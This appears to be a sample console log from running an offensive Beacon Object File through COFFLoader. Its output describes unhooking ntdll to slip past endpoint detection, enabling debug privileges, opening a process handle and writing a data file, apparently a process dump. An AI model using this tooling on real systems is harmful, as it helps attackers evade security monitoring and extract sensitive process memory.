 c:\temp>COFFLoader64.exe go barrel_bof.o 180000001400000064006500620075006700700072006f0063000000
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: debugproc
[+] PEB Address: 0x0000004fdccdd000
[+] ntdll_addr: 0x00007ffd6bc10000
[+] unhookedNtdllTxt: 0x0000023da7566040
[+] PEB Address: 0x0000004fdccdd000
[+] ntdll_addr: 0x00007ffd6bc10000
[+] localNtdllTxtBase: 0x0000000000001000
[+] localNtdllTxtSize: 0x0000000000119a00
[+] Copying 1153536 bytes from 0x0000023da7566040 to 0x00007ffd6bc11000.
[+] Created folder: UIkOmVf0F1
[+] Debug privileges enabled successfully.
[+] Process handle: 236
[+] File barrel.json generated (63677 bytes).
Ran/parsed the coff
Outdata Below:
[+] Option: debugproc
[+] PEB Address: 0x0000004fdccdd000
[+] ntdll_addr: 0x00007ffd6bc10000
[+] unhookedNtdllTxt: 0x0000023da7566040
[+] PEB Address: 0x0000004fdccdd000
[+] ntdll_addr: 0x00007ffd6bc10000
[+] localNtdllTxtBase: 0x0000000000001000
[+] localNtdllTxtSize: 0x0000000000119a00
[+] Copying 1153536 bytes from 0x0000023da7566040 to 0x00007ffd6bc11000.
[+] Created folder: UIkOmVf0F1
[+] Debug privileges enabled successfully.
[+] Process handle: 236
[+] File barrel.json generated (63677 bytes).